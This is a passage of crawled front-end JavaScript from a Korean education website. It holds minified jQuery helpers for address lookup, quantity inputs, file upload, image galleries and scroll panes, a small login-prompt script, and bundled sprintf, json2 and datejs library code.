i={sendAddress:null,sendPostcode:null},o=e.roadAddress,a="";""!==e.bname&&/[동|로|가]$/g.test(e.bname)&&(a+=e.bname),""!==e.buildingName&&"Y"===e.apartment&&(a+=""!==a?", "+e.buildingName:e.buildingName),""!==a&&(a=" ("+a+")"),""!==o&&(o+=a),i.sendPostcode=e.zonecode,i.sendAddress=o;var r=$(t.postcode),s=$(t.address),u=$(t.remainAddress);r.val(i.sendPostcode),s.val(i.sendAddress),u.focus(),"layer"==t.mode&&($("#btnCloseLayer").click(),$.isBlank(cssua.ua.safari)||$.isBlank(cssua.ua.mobile)||$(document).scrollTop(u.offset().top)),$.isFunction(n)&&n(e)}});switch(t.mode){case"layer":var i=$('<div id="'+t.id+'"></div>'),o=$("<img />");i.css({display:"none",position:"fixed",overflow:"hidden",zIndex:t.zIndex,"-webkit-overflow-scrolling":"touch"}),o.attr({id:"btnCloseLayer",src:"//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png"}).css({cursor:"pointer",position:"absolute",right:0,top:0,zIndex:1}),$(document.body).append(i.append(o)),$layer=$("#"+t.id),$layer.css({display:"block",width:t.width+"px",height:t.height+"px",border:t.borderWidth+"px solid",left:(($(window).innerWidth()||document.documentElement.clientWidth)-t.width)/2-t.borderWidth+"px",top:(($(window).innerHeight()||document.documentElement.clientHeight)-t.height)/2-t.borderWidth+"px",zIndex:t.zIndex}),$.isBlank(cssua.ua.mobile),$.isBlank(cssua.ua.safari)||$.isBlank(cssua.ua.mobile)||$(document).scrollTop(0),e.embed(document.getElementById(t.id)),$layer.find("> div").css({width:"auto","overflow-y":"auto"}),$.isBlank(cssua.ua.mobile);break;default:e.open({popupName:t.id,left:window.screen.width/2-250,top:window.screen.height/2-250})}},inputMinMax:{setElement:null,init:function(t){this.setElement=$(t),this.btnAction()},getInputBox:function(){return this.setElement.children(".form-control")},getValue:function(){var t=this.getInputBox();return planactor.isNumber(t.val())?parseInt(t.val()):0},getMinCount:function(){var t=this.getInputBox();return parseInt(t.data("mincount"))},getMaxCount:function(){var t=this.getInputBox();return parseInt(t.data("maxcount"))},getUnit:function(){return this.getInputBox().data("unit")},checkMin:function(t){var n=this.getMinCount(),e=this.getValue();return!(0<n&&n>e-t)},checkMax:function(t){var n=this.getMaxCount(),e=this.getValue();return!(0<n&&n<e+t)},btnAction:function(){$thisObj.find(".btn").on("click",function(){var t=$.Vericras.inputMinMax,n=this.setElement,e=t.getUnit(),i=t.getInputBox(),o=$(this);if(o.hasClass("btn-left")){if(!t.checkMin(1))return alert("최소 "+t.getMinCount()+e+" 이상 가능합니다."),!1;0<t.getValue()&&i.val(t.getValue()-1)}if(o.hasClass("btn-right")){if(!t.checkMax(1))return alert("최대 "+t.getMaxCount()+e+"까지  가능합니다."),!1;i.val(t.getValue()+1)}}),$thisObj.children(".form-control").on("blur",function(){var t=this,n=this.setElement,e=t.getUnit(),i=t.getInputBox(),o=t.getMinCount();if(!t.checkMin(0))return alert("최소 "+t.getMinCount()+e+" 이상 가능합니다."),i.val(o),!1;var a=t.getMaxCount();if(!t.checkMax(0))return alert("최대 "+a+e+"까지  가능합니다."),i.val(a),!1;(!planactor.isNumber(i.val())||0>=t.getValue())&&i.val(o)})}},bsFileUploadify:function(t){function n(){this.fileUpload=o,this.options=null,this.uploadedCount=0}var e=null,i=0,o=$(t),a=o.parents(".pop-layer"),r=a.children(".bs-file-upload"),s=a.find("#upload-queue"),u=a.find(".btn-delete-all"),l=a.find(".btn-file-upload-start"),c=a.find("#upload-progressbar"),d=a.find("#template-upload"),p=a.find("#template-no-data"),f=a.find(".upload-progress-once .upload-progress-bar-on"),h=a.find(".upload-progress-total .upload-progress-bar-on");return n.prototype.init=function(t,n){var e=this;return this.options=$.extend({popLayer:a,debug:!1,auto:!1,width:52,height:21,buttonText:"파일추가",queueID:"upload-queue",buttonClass:"btn-bootstrap-file-upload btn btn-primary btn-xs",fileSizeLimit:"10MB",fileTypeExts:"*.jpg; *.jpeg",swf:"/bower/uploadify/uploadify.swf",uploader:null,itemTemplate:d.html(),onFileUploadCancel:null,onFileUploadSuccess:null,onFileUploadStart:null,onFileUploadProgress:null,onDialogClose:function(t){0<parseInt(t.filesQueued)&&(s.find(".add-file-msg").remove(),$.winBeforeUnload.on("파일 업로드 작업 중입니다. 다른 페이지로 이동히지 마시기 바랍니다."))},onCancel:function(t){$("#"+t.id).addClass("upload-file-deleting"),1==s.find("> li").size()&&setTimeout(function(){e.fileReset()},1500)},onUploadStart:function(){s.hide(0),c.fadeIn(500)},onUploadSuccess:function(t,n,i){e.uploadedCount++},onUploadProgress:function(t,n,o,a,r){var s=t.name+" ("+$.toByteUnit(t.size)+")",u=n/o*100,l=a/r*100;c.find(".progress-file-count").text(e.uploadedCount+"/"+i),c.find(".progress-file-name").text(s),c.find(".progress-file-uploaded").text(parseInt(u)+"%"),c.find(".progress-file-total-uploaded").text(parseInt(l)+"%"),f.css("width",u.toFixed(1)+"%"),h.css("width",l.toFixed(1)+"%"),$.isFunction(e.options.onFileUploadProgress)&&e.options.onFileUploadProgress({uploadCurrent:t,uploadCount:e.uploadedCount,uploadQueueCount:uploadQueueCount,uploadedProgressNum:u,uploadedProgressTotalNum:l})},onQueueComplete:function(n){e.fileReset(),e.uploadActive.off(),$.isFunction(e.options.onFileUploadSuccess)&&e.options.onFileUploadSuccess(e),e.fileUpload.uploadify("destroy"),e.init(t,1)}},t),!0===this.options.debug&&r.addClass("debug"),e.fileUpload.uploadify(this.options),s.html(p.html()),$.isFunction(n)&&(u.on("click",function(){s.find("> li").each(function(t,n){e.fileUpload.uploadify("cancel",$(this).attr("id"))}),setTimeout(function(){e.fileReset()},1500)}),l.on("click",function(){if(0===(i=s.find("> .clearfix").size()))return void alert("업로드할 파일이 없습니다.");if($.isFunction(e.options.onFileUploadStart)){!0===e.options.onFileUploadStart(e)&&(e.uploadedCount=1,e.uploadActive.on(),e.fileUpload.uploadify("upload","*"))}else e.uploadedCount=1,e.uploadActive.on(),e.fileUpload.uploadify("upload","*")}),a.find(".btn-pop-close, .btn-pop-cancel").on("click",function(){confirm("정말 파일등록을 취소하시겠습니까?")&&(e.fileUpload.uploadify("stop"),u.click(),e.uploadActive.off(),$.isFunction(e.options.onFileUploadCancel)?e.close(e.options.onFileUploadCancel):a.fadeOut(500))})),this},n.prototype.start=function(t){if(!$.flashInstallExists())return confirm("해당 컴퓨터에는 Adobe Flash Player가 설치되어 있지 않습니다.\n본 프로그램은 Adobe Flash Player가 필요합니다.\n\n설치를 원하시면 확인을 눌러주시기 바랍니다.")&&window.open("https://get.adobe.com/kr/flashplayer/"),!1;$.isFunction(t)&&t(this.options),a.fadeIn(500)},n.prototype.close=function(t){var n=this;n.uploadActive.off(),$.isFunction(t)?a.fadeOut(500,function(){t(n)}):a.fadeOut(500)},n.prototype.fileReset=function(){s.show(0),s.html(p.html()),c.hide(0),$.winBeforeUnload.off()},n.prototype.uploadActive={on:function(){o.uploadify("disable",!0),$(".btn-delete-all, .btn-file-upload-start").attr("disabled",!0)},off:function(){o.uploadify("disable",!1),$(".btn-delete-all, .btn-file-upload-start").attr("disabled",!1)}},new n},photoSwipe:function(t){function n(){this.pswpObject=[],this.element=$(t)}return n.prototype.start=function(n){var e=this;if(1<e.element.size())$(t).each(function(t,i){var o=e.getItems($(this));e.setAction($(this),o,n)});else{var i=this.getItems(e.element);e.setAction(e.element,i,n)}},n.prototype.destroy=function(n){var e=this;1<e.element.size()?$(t).each(function(t,n){e.delAction($(this))}):e.delAction(e.element),$.isFunction(n)&&n()},n.prototype.getItems=function(t){var n=[];return t.find("[data-psw]").each(function(){var t=$(this).attr("href"),e=$(this).data("size").split("x"),i=e[0],o=e[1],a={src:t,w:i,h:o};n.push(a)}),n},n.prototype.reload=function(){var t=this;t.destroy(function(){t.start()})},n.prototype.setAction=function(t,n,e){var i=$(".pswp")[0],o=this;e=$.extend({bgOpacity:.7,showHideOpacity:!0},e),t.on("click","[data-psw]",function(t){t.preventDefault();var a=$.extend({index:$(this).data("index")},e);o.pswpObject=new PhotoSwipe(i,PhotoSwipeUI_Default,n,a),o.pswpObject.init()})},n.prototype.delAction=function(t){var n=this;t.off("click","[data-psw]")},new n}},$.jScrollPane={scrollSelector:"#navigation, .jScroll",setScrollBar:function(t,n,e,i){var o=this,a=t||this.scrollSelector,r=i||!1,s;o.options=$.extend({autoReinitialise:!0,mouseWheelPreventDefault:!0,isVerticalScrollBarHide:!0,contentWidth:"0px",verticalGutter:0},n),$(a).each(function(){var t=$(this),n=o.options;return t.children("div").hasClass("jspContainer")?(o.optionReInit(t,n),!1):!(r||!(s=t.attr("autoScroll")||null)||"N"!=s)||(t.jScrollPane(n).on("mousedown mouseenter mousewheel touchstart touchend touchenter touchleave",function(){setTimeout(function(){t.find("div.jspVerticalBar").show(),o.optionReInit(t,n)},100)}).on("mouseleave",function(){!0===n.isVerticalScrollBarHide&&setTimeout(function(){t.find("div.jspVerticalBar").hide()},100)}).on("jsp-user-scroll-y",function(e,i,a,r){t.find("div.jspVerticalBar").show(),o.optionReInit(t,n)}),setTimeout(function(){o.optionReInit(t,n),!0!==n.isVerticalScrollBarHide&&t.find(".jspVerticalBar").show()},100),t.find("a, button").on("click touchstart",function(){setTimeout(function(){o.optionReInit(t,n)},100)}),void(Vericras.isFunction(e)&&e(a,o.options)))})},reinit:function(t,n,e,i){var o=this,a=t||this.scrollSelector,r=i||!1,s;o.options=$.extend({isVerticalScrollBarHide:!0},n),$(a).each(function(t){var n=$(this);if(n.is(":hidden"))return!1;if(!r&&(s=n.attr("autoScroll")||null)&&"N"==s)return!0;try{n.data("jsp").reinitialise(o.options)}catch(t){}e&&o.moveScroll(n,e)})},moveScroll:function(t,n){var e=t||this.scrollSelector;try{"object"==typeof n?$(e).data("jsp").scrollToElement(n):$(e).data("jsp").scrollToY(n)}catch(t){}},moveScrollBy:function(t,n){var e=t||this.scrollSelector;try{"object"==typeof n?$(e).data("jsp").scrollToElement(n):$(e).data("jsp").scrollByY(n)}catch(t){}},optionReInit:function(t,n){var e=t.data("maxheight"),i=t.find(".jspPane");if(i.css("min-height",0),i.css("min-height",i.outerHeight()),Number(e)>0){var o=t.find(t.data("element")).outerHeight();e>o?t.css("height",o):t.css("height",e)}$.jScrollPane.reinit(t,n)},jScrollPaneSet:function(t){},objectApi:function(t){}},$.fn.jScrollPaneBar=function(t,n,e){function i(){return this.options=$.extend({autoReinitialise:!1,mouseWheelPreventDefault:!0,isVerticalScrollBarHide:!0,contentWidth:"0px",verticalGutter:0},t),this.setScrollBar(n,e),this}var o=$(this);return i.prototype.setScrollBar=function(t,n){var e=this,i=n||!1,a;return o.each(function(){var n=$(this);return n.children("div").hasClass("jspContainer")?(e.reInit(),!1):!(i||!(a=o.attr("autoScroll")||null)||"N"!=a)||(n.jScrollPane(e.options).on("mousedown mouseenter mousewheel touchstart touchend touchenter touchleave",function(){setTimeout(function(){n.find("div.jspVerticalBar").show()},100)}).on("mouseleave",function(){!0===e.options.isVerticalScrollBarHide&&setTimeout(function(){n.find("div.jspVerticalBar").hide()},100)}).on("jsp-user-scroll-y",function(t,e,i,o){n.find("div.jspVerticalBar").show()}),setTimeout(function(){!0!==e.options.isVerticalScrollBarHide&&n.find(".jspVerticalBar").show()},100),n.on("click touchstart","a, button",function(){setTimeout(function(){},100)}),void(Vericras.isFunction(t)&&t(n,e)))}),this},i.prototype.reInit=function(t,n,e){var i=this,a=e||!1,r;o.each(function(e){var o=$(this);if(o.is(":hidden"))return!1;if(!a&&(r=o.attr("autoScroll")||null)&&"N"==r)return!0;try{var s=o.data("maxheight"),u=o.find(".jspPane");return u.parent().css("height",u.outerHeight()),Number(s)>0&&u.parent().css("max-height",u.outerHeight()),o.data("jsp").reinitialise(i.options),t&&o.moveScroll(o,t),Vericras.isFunction(n)&&n(o,i),!1}catch(t){console.log(t)}})},i.prototype.moveScroll=function(t){var n=this;try{n.reInit(),"object"==typeof t?o.data("jsp").scrollToElement(t):o.data("jsp").scrollToY(t)}catch(t){}return this},i.prototype.setContent=function(t){var n=this;return o.data("jsp").getContentPane().html(t),n.reInit(),this},i.prototype.prependContent=function(t){var n=this;return o.data("jsp").getContentPane().prepend(t),n.reInit(),this},i.prototype.appendContent=function(t){var n=this;return o.data("jsp").getContentPane().append(t),n.reInit(),this},i.prototype.getData=function(){return o.data("jsp")},i.prototype.getObj=function(){return o},new i},$.fn.inputMinMax=function(t,n){var e=this;$.fn.inputCheckMin=function(t,n){return!(0<t&&t>Number(this.val())-n)},$.fn.inputCheckMax=function(t,n){return!(0<t&&t<Number(this.val())+n)},1==arguments.length&&$.isFunction(t)&&(n=t),e.each(function(e,i){var o=$(i),a=o.children(".form-control");t=$.extend({unit:a.data("unit"),minCount:0<parseInt(a.data("mincount"))?parseInt(a.data("mincount")):0,maxCount:0<parseInt(a.data("maxcount"))?parseInt(a.data("maxcount")):0},t),a.on("blur",function(){return a.inputCheckMin(t.minCount,0)?a.inputCheckMax(t.maxCount,0)?((!planactor.isNumber(a.val())||0>=Number(a.val()))&&a.val(t.minCount),void($.isFunction(n)&&n.call(a))):(alert("최대 "+t.maxCount+t.unit+"까지  가능합니다."),a.val(t.maxCount),$.isFunction(n)&&n.call(a),!1):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),a.val(t.minCount),$.isFunction(n)&&n.call(a),!1)}),o.find(".btn-left").on("click",function(){return a.inputCheckMin(t.minCount,1)?0<t.maxCount&&t.maxCount<Number(a.val())-1?(alert("최대 "+t.maxCount+t.unit+" 이상 가능합니다."),a.val(t.maxCount),!1):(0<Number(a.val())&&a.val(Number(a.val())-1),void($.isFunction(n)&&n.call(a))):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),!1)}),o.find(".btn-right").on("click",function(){return 0<t.minCount&&t.minCount>Number(a.val())+1?(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),a.val(t.minCount),!1):a.inputCheckMax(t.maxCount,1)?(a.val(Number(a.val())+1),void($.isFunction(n)&&n.call(a))):(alert("최대 "+t.maxCount+t.unit+"까지 가능합니다."),!1)})})},$(document).ready(function(){$("body").on("click","#btnCloseLayer",function(){var t=$(this).parent();t.css("display","none"),t.children('[id^="__daum__layer"]').remove()})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/js/member/common/common.js
body_size: 822
content:
(function($){
	var memberCommon = {
	    accessDeny : function(param) {
	        if(confirm('로그인이 필요한 서비스입니다. \n\n로그인 페이지로 이동하시겠습니까?')){
	            location.href="/member/login?return_to="+param;
	        }
	    }
	};

	$.memberCommon = memberCommon;

	$(document).ready(function(){

        // select2 initialize
        $('.select2').select2({
            theme: "bootstrap",
        });
        $('.select2-infinity').select2({
            theme: "bootstrap",
            minimumResultsForSearch: 'Infinity'
        });

        // Initialize iCheck plugin
        $('.i-checks').iCheck({
            checkboxClass: 'icheckbox_minimal-blue mr-4',
            radioClass: 'iradio_minimal-blue mr-4'
        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/library/planactor/jquery/jquery.planactor.js
body_size: 241981
content:
/**
 * 로드 외부 라이브러리 목록
 *
 * noty
 * @see /library/jquery/plugin/noty/jquery.noty.js
 * @see /library/jquery/plugin/noty/layouts/layoutAll.min.js
 * @see /library/jquery/plugin/noty/themes/default.js
 * @see /library/jquery/plugin/noty/planactor.noty.js
 */

function PlanactorException(message){
    this.name = 'PlanactorException';
    this.message = message;
}

/**
sprintf() for JavaScript 0.7-beta1
http://www.diveintojavascript.com/projects/javascript-sprintf
https://github.com/alexei/sprintf.js
Copyright (c) Alexandru Marasteanu <alexaholic [at) gmail (dot] com>
All rights reserved.
! sprintf-js | Alexandru Marasteanu <hello@alexei.ro> (http://alexei.ro/) | BSD-3-Clause
*/
!function(a){function b(){var a=arguments[0],c=b.cache;return c[a]&&c.hasOwnProperty(a)||(c[a]=b.parse(a)),b.format.call(null,c[a],arguments);}function c(a){return Object.prototype.toString.call(a).slice(8,-1).toLowerCase();}function d(a,b){return Array(b+1).join(a);}var e={not_string:/[^s]/,number:/[dief]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fiosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};b.format=function(a,f){var g,h,i,j,k,l,m,n=1,o=a.length,p="",q=[],r=!0,s="";for(h=0;o>h;h++)if(p=c(a[h]),"string"===p)q[q.length]=a[h];else if("array"===p){if(j=a[h],j[2])for(g=f[n],i=0;i<j[2].length;i++){if(!g.hasOwnProperty(j[2][i]))throw new Error(b("[sprintf] property '%s' does not exist",j[2][i]));g=g[j[2][i]];}else g=j[1]?f[j[1]]:f[n++];if("function"==c(g)&&(g=g()),e.not_string.test(j[8])&&"number"!=c(g)&&isNaN(g))throw new TypeError(b("[sprintf] expecting number but found %s",c(g)));switch(e.number.test(j[8])&&(r=g>=0),j[8]){case"b":g=g.toString(2);break;case"c":g=String.fromCharCode(g);break;case"d":case"i":g=parseInt(g,10);break;case"e":g=j[7]?g.toExponential(j[7]):g.toExponential();break;case"f":g=j[7]?parseFloat(g).toFixed(j[7]):parseFloat(g);break;case"o":g=g.toString(8);break;case"s":g=(g=String(g))&&j[7]?g.substring(0,j[7]):g;break;case"u":g>>>=0;break;case"x":g=g.toString(16);break;case"X":g=g.toString(16).toUpperCase();}!e.number.test(j[8])||r&&!j[3]?s="":(s=r?"+":"-",g=g.toString().replace(e.sign,"")),l=j[4]?"0"===j[4]?"0":j[4].charAt(1):" ",m=j[6]-(s+g).length,k=j[6]&&m>0?d(l,m):"",q[q.length]=j[5]?s+g+k:"0"===l?s+k+g:k+s+g;}return q.join("");},b.cache={},b.parse=function(a){for(var b=a,c=[],d=[],f=0;b;){if(null!==(c=e.text.exec(b)))d[d.length]=c[0];else if(null!==(c=e.modulo.exec(b)))d[d.length]="%";else{if(null===(c=e.placeholder.exec(b)))throw new SyntaxError("[sprintf] unexpected placeholder");if(c[2]){f|=1;var g=[],h=c[2],i=[];if(null===(i=e.key.exec(h)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(g[g.length]=i[1];""!==(h=h.substring(i[0].length));)if(null!==(i=e.key_access.exec(h)))g[g.length]=i[1];else{if(null===(i=e.index_access.exec(h)))throw new SyntaxError("[sprintf] failed to parse named argument key");g[g.length]=i[1];}c[2]=g;}else f|=2;if(3===f)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");d[d.length]=c;}b=b.substring(c[0].length);}return d;};var f=function(a,c,d){return d=(c||[]).slice(0),d.splice(0,0,a),b.apply(null,d);};"undefined"!=typeof exports?(exports.sprintf=b,exports.vsprintf=f):(a.sprintf=b,a.vsprintf=f,"function"==typeof define&&define.amd&&define(function(){return{sprintf:b,vsprintf:f};}));}("undefined"==typeof window?this:window);

/*
    json2.js
    2014-02-04
        JSON.stringify(value, replacer, space)
        JSON.parse(text, reviver)
    members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,
        call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
        getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
        lastIndex, length, parse, prototype, push, replace, slice, stringify,
        test, toJSON, toString, valueOf
*/
// if(typeof JSON !== 'object'){JSON={};}(function(){'use strict';function f(n){return n<10?'0'+n:n;}if(typeof Date.prototype.toJSON!=='function'){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z':null;};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf();};}var e,escapable,gap,indent,meta,rep;function quote(b){escapable.lastIndex=0;return escapable.test(b)?'"'+b.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+b+'"';}function str(a,b){var i,k,v,length,mind=gap,partial,value=b[a];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(a);}if(typeof rep==='function'){value=rep.call(b,a,value);}switch(typeof value){case'string':return quote(value);case'number':return isFinite(value)?String(value):'null';case'boolean':case'null':return String(value);case'object':if(!value){return'null';}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==='[object Array]'){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null';}v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v;}if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==='string'){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v;}}if(typeof JSON.stringify!=='function'){escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'};JSON.stringify=function(a,b,c){var i;gap='';indent='';if(typeof c==='number'){for(i=0;i<c;i+=1){indent+=' ';}}else if(typeof c==='string'){indent=c;}rep=b;if(b&&typeof b!=='function'&&(typeof b!=='object'||typeof b.length!=='number')){throw new Error('JSON.stringify');}return str('',{'':a});};}if(typeof JSON.parse!=='function'){e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;JSON.parse=function(c,d){var j;function walk(a,b){var k,v,value=a[b];if(value&&typeof value==='object'){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v;}else{delete value[k];}}}}return d.call(a,b,value);}c=String(c);e.lastIndex=0;if(e.test(c)){c=c.replace(e,function(a){return'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}if(/^[\],:{}\s]*$/.test(c.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+c+')');return typeof d==='function'?walk({'':j},''):j;}throw new SyntaxError('JSON.parse');};}}());

/**
 * Version: 1.0 Alpha-1
 * Build Date: 13-Nov-2007
 * Copyright (c) 2006-2007, Coolite Inc. (http://www.coolite.com/). All rights reserved.
 * License: Licensed under The MIT License. See license.txt and http://www.datejs.com/license/.
 * Website: http://www.datejs.com/ or http://www.coolite.com/datejs/
 */
Date.CultureInfo={name:"ko-KR",englishName:"Korean (Korea)",nativeName:"한국어 (대한민국)",dayNames:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"],abbreviatedDayNames:["일","월","화","수","목","금","토"],shortestDayNames:["일","월","화","수","목","금","토"],firstLetterDayNames:["일","월","화","수","목","금","토"],monthNames:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],abbreviatedMonthNames:["1","2","3","4","5","6","7","8","9","10","11","12"],amDesignator:"오전",pmDesignator:"오후",firstDayOfWeek:0,twoDigitYearMax:2029,dateElementOrder:"ymd",formatPatterns:{shortDate:"yyyy-MM-dd",longDate:"yyyy'년' M'월' d'일' dddd",shortTime:"tt h:mm",longTime:"tt h:mm:ss",fullDateTime:"yyyy'년' M'월' d'일' dddd tt h:mm:ss",sortableDateTime:"yyyy-MM-ddTHH:mm:ss",universalSortableDateTime:"yyyy-MM-dd HH:mm:ssZ",rfc1123:"ddd, dd MMM yyyy HH:mm:ss GMT",monthDay:"M'월' d'일'",yearMonth:"yyyy'년' M'월'"},regexPatterns:{jan:/^1(월)?/i,feb:/^2(월)?/i,mar:/^3(월)?/i,apr:/^4(월)?/i,may:/^5(월)?/i,jun:/^6(월)?/i,jul:/^7(월)?/i,aug:/^8(월)?/i,sep:/^9(월)?/i,oct:/^10(월)?/i,nov:/^11(월)?/i,dec:/^12(월)?/i,sun:/^일요일/i,mon:/^월요일/i,tue:/^화요일/i,wed:/^수요일/i,thu:/^목요일/i,fri:/^금요일/i,sat:/^토요일/i,future:/^next/i,past:/^last|past|prev(ious)?/i,add:/^(\+|after|from)/i,subtract:/^(\-|before|ago)/i,yesterday:/^yesterday/i,today:/^t(oday)?/i,tomorrow:/^tomorrow/i,now:/^n(ow)?/i,millisecond:/^ms|milli(second)?s?/i,second:/^sec(ond)?s?/i,minute:/^min(ute)?s?/i,hour:/^h(ou)?rs?/i,week:/^w(ee)?k/i,month:/^m(o(nth)?s?)?/i,day:/^d(ays?)?/i,year:/^y((ea)?rs?)?/i,shortMeridian:/^(a|p)/i,longMeridian:/^(a\.?m?\.?|p\.?m?\.?)/i,timezone:/^((e(s|d)t|c(s|d)t|m(s|d)t|p(s|d)t)|((gmt)?\s*(\+|\-)\s*\d\d\d\d?)|gmt)/i,ordinalSuffix:/^\s*(st|nd|rd|th)/i,timeContext:/^\s*(\:|a|p)/i},abbreviatedTimeZoneStandard:{GMT:"-000",EST:"-0400",CST:"-0500",MST:"-0600",PST:"-0700"},abbreviatedTimeZoneDST:{GMT:"-000",EDT:"-0500",CDT:"-0600",MDT:"-0700",PDT:"-0800"}};Date.getMonthNumberFromName=function(name){var n=Date.CultureInfo.monthNames,m=Date.CultureInfo.abbreviatedMonthNames,s=name.toLowerCase();for(var i=0;i<n.length;i++){if(n[i].toLowerCase()==s||m[i].toLowerCase()==s){return i;}}return-1;};Date.getDayNumberFromName=function(name){var n=Date.CultureInfo.dayNames,m=Date.CultureInfo.abbreviatedDayNames,o=Date.CultureInfo.shortestDayNames,s=name.toLowerCase();for(var i=0;i<n.length;i++){if(n[i].toLowerCase()==s||m[i].toLowerCase()==s){return i;}}return-1;};Date.isLeapYear=function(year){return(((year%4===0)&&(year%100!==0))||(year%400===0));};Date.getDaysInMonth=function(year,month){return[31,(Date.isLeapYear(year)?29:28),31,30,31,30,31,31,30,31,30,31][month];};Date.getTimezoneOffset=function(s,dst){return(dst||false)?Date.CultureInfo.abbreviatedTimeZoneDST[s.toUpperCase()]:Date.CultureInfo.abbreviatedTimeZoneStandard[s.toUpperCase()];};Date.getTimezoneAbbreviation=function(offset,dst){var n=(dst||false)?Date.CultureInfo.abbreviatedTimeZoneDST:Date.CultureInfo.abbreviatedTimeZoneStandard,p;for(p in n){if(n[p]===offset){return p;}}return null;};Date.prototype.clone=function(){return new Date(this.getTime());};Date.prototype.compareTo=function(date){if(isNaN(this)){throw new Error(this);}if(date instanceof Date&&!isNaN(date)){return(this>date)?1:(this<date)?-1:0;}else{throw new TypeError(date);}};Date.prototype.equals=function(date){return(this.compareTo(date)===0);};Date.prototype.between=function(start,end){var t=this.getTime();return t>=start.getTime()&&t<=end.getTime();};Date.prototype.addMilliseconds=function(value){this.setMilliseconds(this.getMilliseconds()+value);return this;};Date.prototype.addSeconds=function(value){return this.addMilliseconds(value*1000);};Date.prototype.addMinutes=function(value){return this.addMilliseconds(value*60000);};Date.prototype.addHours=function(value){return this.addMilliseconds(value*3600000);};Date.prototype.addDays=function(value){return this.addMilliseconds(value*86400000);};Date.prototype.addWeeks=function(value){return this.addMilliseconds(value*604800000);};Date.prototype.addMonths=function(value){var n=this.getDate();this.setDate(1);this.setMonth(this.getMonth()+value);this.setDate(Math.min(n,this.getDaysInMonth()));return this;};Date.prototype.addYears=function(value){return this.addMonths(value*12);};Date.prototype.add=function(config){if(typeof config=="number"){this._orient=config;return this;}var x=config;if(x.millisecond||x.milliseconds){this.addMilliseconds(x.millisecond||x.milliseconds);}if(x.second||x.seconds){this.addSeconds(x.second||x.seconds);}if(x.minute||x.minutes){this.addMinutes(x.minute||x.minutes);}if(x.hour||x.hours){this.addHours(x.hour||x.hours);}if(x.month||x.months){this.addMonths(x.month||x.months);}if(x.year||x.years){this.addYears(x.year||x.years);}if(x.day||x.days){this.addDays(x.day||x.days);}return this;};Date._validate=function(value,min,max,name){if(typeof value!="number"){throw new TypeError(value+" is not a Number.");}else if(value<min||value>max){throw new RangeError(value+" is not a valid value for "+name+".");}return true;};Date.validateMillisecond=function(n){return Date._validate(n,0,999,"milliseconds");};Date.validateSecond=function(n){return Date._validate(n,0,59,"seconds");};Date.validateMinute=function(n){return Date._validate(n,0,59,"minutes");};Date.validateHour=function(n){return Date._validate(n,0,23,"hours");};Date.validateDay=function(n,year,month){return Date._validate(n,1,Date.getDaysInMonth(year,month),"days");};Date.validateMonth=function(n){return Date._validate(n,0,11,"months");};Date.validateYear=function(n){return Date._validate(n,1,9999,"seconds");};Date.prototype.set=function(config){var 